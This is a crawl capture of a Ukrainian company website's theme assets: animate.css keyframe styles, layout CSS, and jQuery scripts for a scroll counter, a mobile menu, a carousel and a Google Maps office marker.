bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion:reduce),(print){.animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}}


.hide-on-mobile { display: inline; }
/* Smartphone Portrait and Landscape */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .hide-on-mobile { display: none; }}
.show-on-mobile { display: none; }
/* Smartphone Portrait and Landscape */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .show-on-mobile { display: inline; }}

.pagination-left,.pagination-right{display: inline-block;
    width: 50%;}

.pagination-left{text-align: left;}
.pagination-right{text-align: right;}

a.pagin{color:#000;}




.about {
 display:inline-block;
}
.about img {
 display:block;
width:277.5px;}
.about h3 {
 display:block;
width:277.5px;}

.header-image{background-size: contain;background-repeat: no-repeat;background-position: center;height:19em;}
@media only screen and  (max-width:399px){.header-image{display:none;}}

--- FILE ---
content_type: text/javascript
request_url: https://kac.com.ua/wp-content/themes/kac/js/lichilniki.js
body_size: 740
content:
<script>
var time = 2,
  cc = 1;
$(window).scroll(function() {
  $('#counter').each(function() {
    var
      cPos = $(this).offset().top,
      topWindow = $(window).scrollTop();
    if (cPos < topWindow + 400) {
      if (cc < 2) {
        $(".number").addClass("viz");
        $('div').each(function() {
          var
            i = 1,
            num = $(this).data('num'),
            step = 1000 * time / num,
            that = $(this),
            int = setInterval(function() {
              if (i <= num) {
                that.html(i);
              } else {
                cc = cc + 2;
                clearInterval(int);
              }
              i++;
            }, step);
        });
      }
    }
  });
});

</script>

--- FILE ---
content_type: text/javascript
request_url: https://kac.com.ua/wp-content/themes/kac/js/scripts.js?ver=null.1768742500
body_size: 1720
content:
$(window).scroll(function(){if($(this).scrollTop()>80){$('.header').addClass('scroll');}else{$('.header').removeClass('scroll');}});
/**/
jQuery(document).ready(
function ()
{
    menuMobile ();
});

function menuMobile ()
{
    $("#bt-menu-mobile").click(function(){
        $("#wrapper-menu-mobile").css({left:0, opacity:0});
        $("#wrapper-menu-mobile").animate({opacity:1},200);
        $("#wrapper-menu-mobile .wrapper").animate({ right:"0"},500);
        jQuery(document.body).css('overflow', 'hidden');
        return false;
    });

    $("#bt-fechar-menu img").click(function(){
        closeMenuMobile ();
        return false;
    });

    $(".block-menu-mobile").mousedown(function(){
        closeMenuMobile ();
    });
}

function closeMenuMobile (){
    $("#wrapper-menu-mobile .wrapper").animate({ right:"-100%"},300,function(){
        $("#wrapper-menu-mobile").animate({opacity:0},200,function(){
            $("#wrapper-menu-mobile").css({left:"100%", opacity:1});
            jQuery(document.body).css('overflow', 'auto');
        });
    });
}


/**/
jQuery(document).ready(function($) {$('.ppcnt').magnificPopup({type: 'inline'});});

$('.aproductList').owlCarousel({ loop:true,nav:false,autoplay: true,autoplayTimeout:5000,dots:false,margin:10,responsive:{ 0:{items:1}, 576:{items:2}, 768:{items:2}, 992:{items:3}, 1200:{items:4} } });

/**/
var $btns = $('.btn').click(function() {
  if (this.id == 'all') {
    $('#parent > div').fadeIn(450);
  } else {
    var $el = $('.' + this.id).fadeIn(450);
    $('#parent > div').not($el).hide();
  }
  $btns.removeClass('active');
  $(this).addClass('active');
})
/*wow*/
new WOW().init();



--- FILE ---
content_type: text/javascript
request_url: https://kac.com.ua/wp-content/themes/kac/js/map.js?ver=null.1768742500
body_size: 2102
content:
/*map*/
var map;function initialize(){var mapOptions={zoom:18,scrollwheel:false,center:new google.maps.LatLng(50.472295,30.507988),disableDefaultUI:true,zoomControl:true};map=new google.maps.Map(document.getElementById('map-canvas'),mapOptions);var point=new google.maps.LatLng(50.4723372,30.5090144);var image=new google.maps.MarkerImage('https://kac.com.ua/wp-content/themes/kac/images/placeKAC.png');var marker=new google.maps.Marker({icon:image,scaledSize: new google.maps.Size(64,64),draggable:false,raiseOnDrag:false,map:map,position:point});var styles=[{"featureType":"all","elementType":"labels","stylers":[{"hue":"#27AED2"}]},{"featureType":"all","elementType":"labels.text","stylers":[{"visibility":"on"},{"lightness":"-1"},{"saturation":"2"},{"hue":"#ff0011"}]},{"featureType":"all","elementType":"labels.text.fill","stylers":[{"visibility":"on"},{"hue":"#0080ff"}]},{"featureType":"all","elementType":"labels.text.stroke","stylers":[{"hue":"#0080ff"},{"visibility":"simplified"}]},{"featureType":"administrative","elementType":"labels.text","stylers":[{"hue":"#ff0000"},{"visibility":"off"}]},{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#27AED2"},{"visibility":"on"}]},{"featureType":"administrative","elementType":"labels.text.stroke","stylers":[{"hue":"#333"},{"visibility":"on"}]},{"featureType":"landscape.man_made","elementType":"labels.text","stylers":[{"hue":"#ff0000"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.highway","elementType":"labels.text","stylers":[{"hue":"#ff0000"},{"visibility":"off"}]},{"featureType":"road.highway","elementType":"labels.icon","stylers":[{"hue":"#ff0000"},{"visibility":"off"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#bdd6ff"},{"visibility":"on"}]}];map.setOptions({styles:styles});}google.maps.event.addDomListener(window,'load',initialize);